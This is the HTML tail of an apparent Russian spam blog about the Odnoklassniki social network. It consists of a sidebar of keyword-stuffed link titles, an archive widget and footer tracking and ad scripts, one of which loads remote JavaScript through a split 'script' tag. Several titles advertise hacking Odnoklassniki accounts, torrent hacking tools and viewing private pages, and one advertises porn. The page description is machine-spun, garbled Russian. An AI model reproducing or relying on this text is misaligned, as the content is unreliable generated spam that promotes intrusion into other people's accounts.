<li><a href='https://odnokassniki.blogspot.com/2009/01/by_22.html'>Одноклассники by беларусь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_9806.html'>Одноклассники ру войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1399.html'>Одноклассники ява</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_810.html'>Одноклассники анонимайзер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ru_9457.html'>Одноклассники ru игры</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_4184.html'>Регистрация одноклассники в мобильном</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1791.html'>Одноклассники регистрация зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_2882.html'>Заблокирован сайт одноклассники что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_5144.html'>Взлом игр в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ry_17.html'>Одноклассники ry моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8789.html'>Вход в контакт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_4914.html'>Одноклассники техническая поддержка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3432.html'>В любви в одноклассниках признания статусы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/n-n_15.html'>Одноклассники n инна n</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8777.html'>Просмотр закрытых страниц в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/wap_15.html'>Одноклассники wap версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/km-ru_7258.html'>Одноклассники km ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8123.html'>Одноклассники бесплатно скачать онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8784.html'>Смотреть одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_9239.html'>Одноклассники через анонимайзер бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ua_5555.html'>Одноклассники украина ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/95_12.html'>Одноклассники 95 школы города саратова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/jl-ru_3994.html'>Jl одноклассники ru социальная сет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3661.html'>Кто создал социальную сеть одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_6918.html'>Одноклассники жанр</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/2012_9619.html'>Взлом одноклассников 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1626.html'>Одноклассники украина поиск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/6743_9.html'>Одноклассники 6743</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_5595.html'>Одноклассники главная вход пароль логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8315.html'>Самые лучшие статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/my-hit_624.html'>Одноклассники my hit</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/www-yandex-kz_8.html'>Www yandex kz одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_2858.html'>Одноклассники полная версия вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3804.html'>Взлом одноклассников скачать торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1204.html'>Соловьева одноклассники онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ru_4980.html'>Сайт одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3882.html'>Регистрация одноклассники ру бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/rock_6.html'>Одноклассники rock</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_4195.html'>Одноклассники зарегистрироваться без номера телефона</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/18_5.html'>Одноклассники 18</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/83_3.html'>Одноклассники 83 школы в кыргызстане</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_9143.html'>Одноклассники мобильная версия для андроид</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ru_3022.html'>Вконтакте социальная сеть одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_165.html'>Одноклассники херсон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/80aagsf2b1a5h-kz_2.html'>80aagsf2b1a5h kz одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_2421.html'>Детские одноклассники зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3642.html'>Одноклассники порно онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_6808.html'>Закрыли одноклассники что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/www_2.html'>Www одноклассники официальный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_7238.html'>Одноклассники км ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_745.html'>Одноклассники фильм сергея</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3381.html'>Прикольные темы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8365.html'>Одноклассники адам сэндлер смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_7220.html'>Поиск одноклассников в россии</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jLNc1Z1S8gajFzRWp1yXeHUw37Q:1769534264596';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2009/01/2011_22.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2009/01/2011_22.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2009/01/2011_22.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/3185466717512212089/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '3185466717512212089', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl326.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0444\u0438\u043b\u044c\u043c 2011', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0444\u0438\u043b\u044c\u043c 2011'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0444\u0438\u043b\u044c\u043c 2011', 'description': '\u041c\u0435\u0441\u044f\u0446 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043c\u043d\u043e\u0433\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0435\u0433\u043e \u043d\u0435 \u0432 \u0430\u043b\u0435\u043a\u0441, \u0447\u0435\u0433\u043e \u0443 \u043d\u0435\u0433\u043e \u0441\u0438\u0441\u0442\u0435\u043c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442. \u0427\u0435\u043b\u043e\u0432\u0435\u043a, \u0441\u0442\u043e\u043b\u043a\u043d\u0443\u0432\u0448\u0438\u0439\u0441\u044f \u043f\u0440\u0438 \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u0438 \u0437\u0434\u0440\u0430\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0441 \u0442\u0430\u043a\u043e\u0439 ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMYF4s6s4AU_5gWXCnm3MYcL_5r0PLYHCERbhY7OMjMzgsbKUIDput0BNLeG-xW6LPHi5c7u27QmRxRoRhi-7OL9WNezhSbgfm8xY4N0ge9QBc', 'url': 'https://odnokassniki.blogspot.com/2009/01/2011_22.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3185466717512212089}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>